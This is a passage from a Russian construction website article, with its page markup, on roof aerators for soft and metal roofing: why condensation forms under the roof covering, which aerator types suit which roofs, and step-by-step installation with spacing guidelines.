menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-343227"><a href="https://prostroymaterialy.com/krovlya/">Кровля</a></li><li id="menu-item-343228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-343228"><a href="https://prostroymaterialy.com/perekrytiya/">Перекрытия</a></li><li id="menu-item-343229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-343229"><a href="https://prostroymaterialy.com/utepleniye/">Утепление</a></li><li id="menu-item-343230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-343230"><a href="https://prostroymaterialy.com/fundament/">Фундамент</a></li></ul></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://prostroymaterialy.com/"><div class="td-search-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input"> <span>Поиск</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap"><div class="td-header-wrap td-header-style-7"><div class="td-header-menu-wrap-full"><div class="td-header-menu-wrap td-header-gradient"><div class="td-container td-header-row td-header-main-menu"><div class="td-header-sp-logo"> <a class="td-main-logo" href="https://prostroymaterialy.com/"> <img class="td-retina-data" data-retina="https://prostroymaterialy.com/wp-content/uploads/2017/10/logotip-2.png" src="https://prostroymaterialy.com/wp-content/uploads/2017/10/logotip-2.png" alt=""/> <span class="td-visual-hidden">prostroymaterialy.com</span> </a></div><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header"> <a class="td-mobile-logo td-sticky-header" href="https://prostroymaterialy.com/"> <img class="td-retina-data" data-retina="https://prostroymaterialy.com/wp-content/uploads/2017/10/logotip-2.png" src="https://prostroymaterialy.com/wp-content/uploads/2017/10/logotip-2.png" alt=""/> </a> <a class="td-header-logo td-sticky-header" href="https://prostroymaterialy.com/"> <img class="td-retina-data" data-retina="https://prostroymaterialy.com/wp-content/uploads/2017/10/logotip-2.png" src="https://prostroymaterialy.com/wp-content/uploads/2017/10/logotip-2.png" alt=""/> </a></div><div class="menu-heder-container"><ul id="menu-heder-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-311"><a href="https://prostroymaterialy.com/izolyatsiya/">Изоляция</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-312"><a href="https://prostroymaterialy.com/utepliteli/">Утеплители</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-640"><a href="https://prostroymaterialy.com/kirpich/">Кирпич</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-809"><a href="https://prostroymaterialy.com/bloki/">Блоки</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-343227"><a href="https://prostroymaterialy.com/krovlya/">Кровля</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-343228"><a href="https://prostroymaterialy.com/perekrytiya/">Перекрытия</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-343229"><a href="https://prostroymaterialy.com/utepleniye/">Утепление</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-343230"><a href="https://prostroymaterialy.com/fundament/">Фундамент</a></li></ul></div></div><div class="td-search-wrapper"><div id="td-top-search"><div class="header-search-wrap"><div class="dropdown header-search"> <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a> <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div></div></div></div><div class="header-search-wrap"><div class="dropdown header-search"><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://prostroymaterialy.com/"><div role="search" class="td-head-form-search-wrap"> <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div><div class="td-banner-wrap-full"><div class="td-container-header td-header-row td-header-header"><div class="td-header-sp-recs"><div class="td-header-rec-wrap"></div></div></div></div></div><div class="td-main-content-wrap"><div class="td-container td-post-template-5 "><div class="td-crumb-container"><div class="entry-crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="td-bred-first"><a href="https://prostroymaterialy.com/">Главная</a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem"> <a title="Просмотреть все посты в Кровля" class="entry-crumb" itemscope itemprop="item" itemtype="http://schema.org/Thing" href="https://prostroymaterialy.com/krovlya/"> <span itemprop="name">Кровля</span> </a><meta itemprop="position" content = "1"></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Аэратор кровельный: особенности установки</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-98678" class="post-98678 post type-post status-publish format-standard has-post-thumbnail hentry category-krovlya" itemscope itemtype="https://schema.org/Article"><div class="td-post-header"><header class="td-post-title"><h1 class="entry-title">Аэратор кровельный: особенности установки</h1><div class="td-module-meta-info"></div></header></div><div class="td-post-content"><div class='code-block code-block-4 ai-viewport-2 ai-viewport-3' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-4"></div> </div><div class='code-block code-block-1 ai-viewport-1' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-1"></div> </div><div class="introtext"><p>Монтаж мягкой кровли только на первый взгляд легкий и простой. Конечно, это не керамическая черепица, но следует уделять внимание каждой мелочи. Многие люди, сооружая самостоятельно здания, хотят сэкономить. Но делать это многие специалисты не рекомендуют, особенно если дело касается кровельной вентиляции. Не установив ее, вы можете столкнуться с множеством проблем.</p></div><div class="text_block"><a name="title_1"></a></p><div id="toc_container" class="toc_light_blue no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> Откуда в подкровельное пространство попадает вода?</a></li><li><a href="#i-2"><span class="toc_number toc_depth_1">2</span> Причины разрушения кровельного ковра</a></li><li><a href="#i-3"><span class="toc_number toc_depth_1">3</span> Структура кровельной вентиляции</a></li><li><a href="#i-4"><span class="toc_number toc_depth_1">4</span> Устройство мягкой кровли</a></li><li><a href="#i-5"><span class="toc_number toc_depth_1">5</span> Какой аэратор использовать для различного вида крыши</a></li><li><a href="#i-6"><span class="toc_number toc_depth_1">6</span> Циркуляция воздуха в постройках с мягким кровельным покрытием</a></li><li><a href="#i-7"><span class="toc_number toc_depth_1">7</span> Как установить кровельный аэратор?</a></li><li><a href="#i-8"><span class="toc_number toc_depth_1">8</span> По каким причинам под кровельным покрытием образуется конденсат?</a></li><li><a href="#i-9"><span class="toc_number toc_depth_1">9</span> Назначение аэраторов</a></li><li><a href="#i-10"><span class="toc_number toc_depth_1">10</span> Выбор аэратора</a></li><li><a href="#i-11"><span class="toc_number toc_depth_1">11</span> Монтаж точечного аэратора</a></li><li><a href="#i-12"><span class="toc_number toc_depth_1">12</span> Разновидности</a><ul><li><a href="#i-13"><span class="toc_number toc_depth_2">12.1</span> Конструкция</a></li><li><a href="#i-14"><span class="toc_number toc_depth_2">12.2</span> Место расположения</a></li><li><a href="#i-15"><span class="toc_number toc_depth_2">12.3</span> Материал кровли</a></li></ul></li><li><a href="#i-16"><span class="toc_number toc_depth_1">13</span> Аэратор для кровли: принцип действия и полезные свойства</a></li><li><a href="#i-17"><span class="toc_number toc_depth_1">14</span> Общее описание прибора</a></li><li><a href="#i-18"><span class="toc_number toc_depth_1">15</span> Разновидности приборов</a></li><li><a href="#i-19"><span class="toc_number toc_depth_1">16</span> Монтаж конькового аэратора</a></li><li><a href="#i-20"><span class="toc_number toc_depth_1">17</span> Гибкая черепица Технониколь: установка и монтаж</a></li><li><a href="#i-21"><span class="toc_number toc_depth_1">18</span> Откуда берется влага</a></li><li><a href="#i-22"><span class="toc_number toc_depth_1">19</span> Виды аэраторов</a></li><li><a href="#i-23"><span class="toc_number toc_depth_1">20</span> Выводы и полезное видео по теме</a></li></ul></div><h2><span id="i">Откуда в подкровельное пространство попадает вода?</span></h2><p>Мягкая кровля сегодня очень широко используется как в гражданском строительстве, так и при возведении промышленных предприятий. <strong>Мягкая кровля в своем классическом варианте является «слоеным пирогом», который состоит из нескольких слоев:</strong></p><ul><li>плита перекрытия;</li><li>пароизоляция;</li><li>слой цементно-песчаной стяжки;</li><li>слой утеплителя;</li><li>еще один слой стяжки;</li><li>гидроизоляция;</li><li>кровельный материал.</li></ul><div id='gallery-1' class='gallery galleryid-98678 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226793079078-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226793079078-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-1-98221" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226793079078-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226793079078-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-1-98221'> Коньковый аэратор для мягкой кровли &#8211; установка и монтаж (фото, видео)</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226793073364-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226793073364-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-1-98222" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226793073364-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226793073364-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-1-98222'> Коньковый аэратор: кровельный аэратор для мягкой и металлической кровли, виды, монтаж, установка вентиляции</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226793076471-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226793076471-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-1-98223" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226793076471-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226793076471-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-1-98223'> Установка аэраторов на мягкой кровле: виды, монтаж, инструкция</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226793085178-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226793085178-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-1-98224" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226793085178-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226793085178-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-1-98224'> Установка аэраторов на мягкой кровле: виды, монтаж, инструкция</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226793092132-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226793092132-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-1-98225" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226793092132-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226793092132-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-1-98225'> Установка аэраторов на мягкой кровле: руководство, нормы СНИП, советы монтажа</figcaption></figure></div><p>Самым больным местом в плоской кровле является кровельный ковер. Вернее, его вздутие. А происходит такое вздутие из-за того, что из верхних этажей здания пары воздуха проникают в подкровельное пространство через перекрытие. И если в пароизоляции имеются дефекты, то на цементно-песчаной стяжке и утеплителе начинает оседать роса. То есть, происходит образование так называемого конденсата. А утеплитель работает с максимальной эффективностью только тогда, когда он сухой. Наличие влаги в утеплителе способно существенно снизить эффективность его работы. В итоге, расход тепла увеличивается на 40%. А в подкровельном пространстве начинается образование плесени. Поскольку там полностью отсутствует вентиляция. Плесень может спровоцировать возникновение болезней у жителей дома, а при увеличении расхода тепла вырастают затраты на отопление дома. Когда в подкровельном пространстве скапливается приличное количество влаги, происходит вздутие и затем разрушение кровельного ковра. Во время осадков влага также попадает в подкровельное пространство. Ведь микротрещины имеются в каждом ковре. Он и не заметны глазу человека, но они есть. И влага при обильных осадках проникает под ковер.</p></div><div class="text_block"><a name="title_2"></a></p><h2><span id="i-2">Причины разрушения кровельного ковра</span></h2><p>Классическая мягкая кровля представляет собой «слоеный пирог», где слоями служат железобетонные плиты перекрытия, пароизоляция, цементно-песчаная стяжка, утеплитель, гидроизоляция и, непосредственно, кровельный ковер. Самой большой проблемой во время эксплуатации мягкой кровли являются вздутия кровельного ковра, и, как следствие, протечки.</p><p>Вздутия происходят от того, что пары влажного воздуха из верхних этажей проникают через перекрытия в подкровельное пространство и, сквозь дефекты пароизоляции, проникают в утеплитель и цементно-песчаную стяжку, образуя конденсат. Утеплитель намокает, его теплоизолирующая способность падает на 30-40 %, а во влажном и не проветриваемом подкровельном пространстве заводится плесень.</p><p>Потери тепла ведут к увеличению расходов на отопление, а плесень может вызвать различные заболевания. Поэтому установка аэратора для кровли является необходимым мероприятием.</p></div><div class="text_block"><a name="title_3"></a></p><h2><span id="i-3">Структура кровельной вентиляции</span></h2><p>Система кровельной вентиляции имеет в своём составе несколько элементов. Основа структуры включает в себя:</p><ul><li><strong>элементы проходного характера</strong>. Основное предназначение заключается в сохранении герметичности самых сложных кровельных фрагментов, состоящих из выходных отверстий для телевизионных антенн, дымоходов и вентиляции.</li></ul><p>В зависимости от вида кровли,  устанавливаются свои элементы вентиляции для металлочерепицы, а также профилированных листов и мягких или фальцевых кровель.</p><div class="video"><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/luyE5MUb4wI" data-id="luyE5MUb4wI" data-query=""></div><noscript><iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/luyE5MUb4wI" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></div><ul><li><p>Способы обустройства системы вентиляции для мягкой черепицы</p><p><strong>стандартные вентиляционные выходы</strong>. Основным предназначением является отвод отработанных воздушных масс из помещений методом естественного или принудительного удаления. Рабочий принцип базируется на использовании действия воздуха, который образуется в процессе перепадов давления.</li></ul><p>Максимальное создание эффекта тяги и защита от снежных заносов обуславливает установку вентиляционных изделий вблизи конькового кровельного элемента. Вентиляционные выходы могут быть представлены коньковыми элементами, монтируемыми на кровле с наклоном в 27 градусов и на скатных поверхностях, которые монтируются на кровлях с наклоном не более двадцати градусов.</p></div><div class="text_block"><a name="title_4"></a></p><h2><span id="i-4">Устройство мягкой кровли</span></h2><p>Особенности монтажа гибкой черепицы: минимальный уклон кровли, при котором допускается использование гибкой черепицы — 1:5 (11,3 градуса) (рис. 1).</p><p>Климатические особенности монтажа: в случае устройства кровли из гибкой черепицы при температуре ниже +5 °С, упаковки с плиткой перед монтажом следует хранить в теплом помещении. Допускается применение термофена во время монтажа.</p><p>Для монтажа гибкой черепицы зима – действительно не лучшее время, ведь согласно рекомендациям производителей, этот материал нельзя укладывать при температуре ниже +5 град. С. Дело в том, что гонт (лист с 3-4 «черепичками») крепится к деревянному основанию и расстеленному по его поверхности подкладочному ковру при помощи гвоздей и самоклеющегося слоя, который имеется на обратной стороне гонта. Чтобы намертво склеить гонт с основанием и гонтами соседних рядов, обеспечивая герметичность покрытия, необходимы солнечные лучи, которые постепенно «растапливают» самоклеющийся слой. А солнца зимой, увы, не хватает.</p><p>С другой стороны, в последние годы зима в средней полосе России лишь временами холодная. Кроме того, в минусовую температуру можно выполнять подготовительные работы для гибкой кровли – монтировать стропильную систему, сплошной деревянный настил, утеплить кровлю, паро- и гидроизоляцию, не забывая защищать конструкцию крыши от снега, используя прочную полиэтиленовую пленку или обычный рубероид. Весной же, не теряя драгоценного времени, укладывать гибкую черепицу, предварительно сняв плёнку или рубероид и уложив подкладочный ковёр.</p><p>При сильной необходимости можно смонтировать гибкую кровлю и в мороз. Для этого поверх крыши (или какого-то ее участка) строят деревянную или металлическую конструкцию, укрытую специальной для строительных лесов шумопылезащитной плёнкой или полиэтиленовой пленкой (так называемый «тепляк»). Изнутри «вторая крыша» обогревается электрическими или дизельными тепловыми пушками, в результате чего достигается необходимая плюсовая температура. Стоит добавить, что «тепляк», накрывающий весь дом, дает возможность вести не только кровельные, но и, например, штукатурные работы на фасаде, для которых также нужно тепло. «Тепляк» – это непростое инженерное сооружение: он должен быть устойчив к ветровым и снеговым нагрузкам, а также удобен для перемещения людей и стройматериалов.</p><p>Основные этапы монтажа кровли</p><p>1) Подготовка основания</p><p>Толщина доски и фанеры при разной величине шага стропил (определяется проектным расчётом) при снеговой нагрузке 1,8 kН/, точечной нагрузке 1,0 kН</p><table><tr><td>Шаг стропил</td><td>Толщина доски</td><td>Толщина фанеры</td></tr><tr><td>(мм)</td><td>(мм)</td><td>(мм)</td></tr><tr><td>600</td><td>20</td><td>12</td></tr><tr><td>900</td><td>23</td><td>18</td></tr><tr><td>1200</td><td>30</td><td>21</td></tr></table><p>2) Устройство вентиляционного зазора</p><p>Воздушный зазор должен быть достаточно большим (не менее 50 мм), вытяжное отверстие располагают как можно выше, а отверстия для притока воздуха, соответственно, в нижней части кровли.</p><p>Вентиляция необходима для:</p><ul><li>отвода влажности от утеплителя, обрешетки и кровельного материала</li></ul><ul><li>уменьшение образования льда и сосулек на кровле в зимнее время</li></ul></div><div class="text_block"><a name="title_5"></a></p><h2><span id="i-5">Какой аэратор использовать для различного вида крыши</span></h2><p>Для каждого типа кровельного покрытия применяется определенное устройство.</p><div class='code-block code-block-6 ai-viewport-2 ai-viewport-3' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-6"></div> </div><div class='code-block code-block-3 ai-viewport-1' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-3"></div> </div><p><strong>Для мягкого покрытия отлично подойдет устройство из ударопрочного и атмосферостойкого полипропилена.</strong> Зачастую их устанавливают на равноудаленном расстоянии друг от друга на стыках термоизоляционных плит или на наивысших точках покрытия.</p><p><strong>Выполняет функции:</strong></p><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226794026358.jpg" alt="Какой аэратор использовать для различного вида крыши" title="Какой аэратор использовать для различного вида крыши" /></div><ol><li>Устраняет пар из-под слоев кровли.</li><li>Понижает давление в подкровельном настиле.</li><li>Предупреждает образование конденсата.</li></ol><p><strong>Для кровли из металлочерепицы корпус вентилятора изготавливают из коррозиестойких, устойчивых к кислотным средам, воздействию низких и высоких температур и воздействия ультрафиолетовых лучей материалов.</strong> Наилучшими из них является нержавеющая сталь и полипропилен. Определяющие места скопления влаги на кровле данного типа это образовавшиеся щели под покрытием кровли и места проемов от саморезов. Вентиляторы можно устанавливать в какой-либо части крыши.</p><p><strong>Для покрытия из профилированного настила корпус дефлектора изготавливают из материалов аналогичных для крыши из металлочерепицы.</strong> Устанавливают устройства на расстоянии 50 см от конька, их задача устранение влаги и предупреждение разрушения материала крыши.</p></div><div class="text_block"><a name="title_6"></a></p><h2><span id="i-6">Циркуляция воздуха в постройках с мягким кровельным покрытием</span></h2><p>При выполнении вентиляции в доме посредством дефлекторов необходимо понимать, каким образом нагретые воздушные потоки циркулируют внутри здания. В холодные месяцы он попадает в постройку через окна и двери, нагревается во внутренних помещениях первого этажа, а затем поднимается вверх.</p><p>Над помещениями первого этажа, как правило, находится мансарда, утепленная несколькими слоями теплоизоляционного материала с гидроизоляцией. Воздух не может выйти из такого герметичного помещения и остается в нем. В результате атмосфера в мансардном помещении становится влажной и затхлой.</p><p>Вторая проблема связана с кровельным покрытием. Мягкая кровля в летние месяцы сильно нагревается. Воздух при соприкосновении с крышей нагревается и переходит в парообразное состояние. Затем он постепенно остывает и оседает во внутренних слоях пирога кровли в виде конденсата. Наибольший вред конденсат наносит теплоизоляции.</p><div id='gallery-2' class='gallery galleryid-98678 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226793097320-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226793097320-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-2-98226" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226793097320-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226793097320-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-2-98226'> Кровельный аэратор для мягкой кровли и металлочерепицы</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226793099797-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226793099797-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-2-98227" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226793099797-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226793099797-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-2-98227'> Коньковый аэратор: кровельный аэратор для мягкой и металлической кровли, виды, монтаж, установка вентиляции</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226793098086-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226793098086-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-2-98228" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226793098086-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226793098086-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-2-98228'> Коньковый аэратор своими руками</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226793099060-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226793099060-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-2-98229" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226793099060-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226793099060-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-2-98229'> Коньковый аэратор для мягкой кровли &#8211; установка и монтаж (фото, видео)</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226793109371-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226793109371-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-2-98230" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226793109371-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226793109371-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-2-98230'> Установка конькового аэратора на мягкой кровлеСтройкод</figcaption></figure></div><p>Даже при одном намокании структура утеплителя нарушается и его теплоизоляционные характеристики снижаются в два раза. Эффективность теплоизоляционного слоя не вернется на прежний уровень даже после просыхания. Циклы намокания под мягкой кровлей повторяются неоднократно.</p><p>Сегодня кровельные материалы изготавливают на основе битумно-полимерной мастики. При отсутствии аэраторов на крыше пары этих соединений остаются внутри здания и подвергают опасности здоровье жильцов.</p></p></div><div class="text_block"><a name="title_7"></a></p><h2><span id="i-7">Как установить кровельный аэратор?</span></h2><p><span></span>Аэраторы (они же флюгарки или кровельные вентиляторы)</p><div class='code-block code-block-8 ai-viewport-2 ai-viewport-3' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-8"></div> </div><div class='code-block code-block-7 ai-viewport-1' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-7"></div> </div><ol><li>В том месте, где будет установлен вентиляционный патрубок, вырезается окно в стяжке и кровельном ковре. Окно должно доходить до утеплителя.</li><li>Если в этом месте присутствует влажный утеплитель, то его нужно заменить на сухой, который будет обладать требуемую теплопроводность.</li><li>Далее, на нижнее основание трубы нужно нанести мастику, которая предназначена для крепления аэратора к крыше. Также для крепления к стяжке используют саморезы. Шесть саморезов нужно равномерно распределить по окружности аэраторной юбки.</li><li>Сверху необходимо сделать дополнительный гидроизоляционный слой на основании вентиляционного патрубка.</li></ol><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226794028845.jpg" alt="Как установить кровельный аэратор?" title="Как установить кровельный аэратор?" /></div><p><span></span>1. кровельный аэратор;2. дополнительный слой кровельного материала;3. основной кровельный ковер;4. стяжка;5. заменяемый утеплитель;6. утеплитель;7. пароизоляция;8. плита покрытия;</p><p>Потребность в вентиляции зависит от размера и формы кровли, состояния пароизоляции и влажности воздуха внутренних помещений.</p><p>Если конструкция имеет плоскую кровлю с простой конфигурацией и прочими нормальными условиями, то желательно устанавливать аэраторы из расчета: один аэратор на каждый 100 кв.м.</p><p>При этом нужно помнить о том, что расстояние между аэраторами должно быть не более 12-ти метров. В том случае, если на кровле имеется ярко выраженная ендова и конек, то устанавливать аэраторы следует на водоразделе в ендове и вдоль конька.</p><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226794027442.jpg" alt="Как установить кровельный аэратор?" title="Как установить кровельный аэратор?" /></div><p>Для зданий, в которых наблюдается повышенная влажность (например, прачечные, бани, сауны и бассейны), рассчитывать вентиляцию должны проектные организации.</p></div><div class="text_block"><a name="title_8"></a></p><h2><span id="i-8">По каким причинам под кровельным покрытием образуется конденсат?</span></h2><p>Мягкими кровлями покрыты объекты промышленного и гражданского значения. Конструкция классической мягкой кровли послойнач и состоит из:</p><ul><li>основания, являющегося железобетонной плитой перекрытия,</li><li>пароизоляционной прослойки,</li><li>цементно-песчаной стяжки,</li><li>теплоизоляционного слоя,</li><li>гидроизоляционного,</li><li>кровельного ковра.</li></ul><p>Очень часто при эксплуатации мягких кровель кровельный ковер вздувается, что приводит к возникновению протечек. Для исключения самой вероятности этих явлений применяется монтаж такой установки, как кровельный аэратор.</p><p>Кострукция пластикового аэратора</p><p>Причина вздутия во влажном воздухе последнего этажа, а именно его парах, проникающих сквозь чердачное перекрытие под кровлю и повреждения пароизоляционного слоя. В результате на теплоизоляции и цементно-песчаной стяжке образуется роса, называемая конденсатом.</p><p>Его действие существенно снижает теплопроводность теплоизоляции. Из-за намокшего теплоизолятора на 30%-40% больше расходуется теплоэнергии, а поскольку подкровельное пространство непроветриваемое, то начинают развиваться плесневой грибок.</p><p>Кроме того, что увеличиваются расходы семейного бюджета в отопительный период, плесень способна привести к развитию всевозможных болезней, даже опасных для жизни. Только по этой одной причине необходимо принять меры, связанные с установкой аэратора для кровли.</p><p>На кровельный ковер негативно воздействуют излишки влаги подкровельного простанства, проникающих сквозь перекрытие чердака из жилья в доме, а также из-за дождей, туманов, выпавшей росы. Самый различный кровельный материал наполнен невидимыми мельчайшими микротрещинами, достаточными для их просачивание под кровлю.</p><div class='code-block code-block-10 ai-viewport-2 ai-viewport-3' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-10"></div> </div><div class='code-block code-block-9 ai-viewport-1' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-9"></div> </div><p>К тому же, монтажные работы по устройству крыши способны привести к тому, что подкровельное простанство будет заполняться влагой. Из-за замкнутости в «слоеном пироге», жаркими днями происходит ее нагрев и переход в состояние пара. В результате низ кровельного ковра испытывает давление паром, что приводит к его вздувании и повреждению соединений с основанием.</p></div><div class="text_block"><a 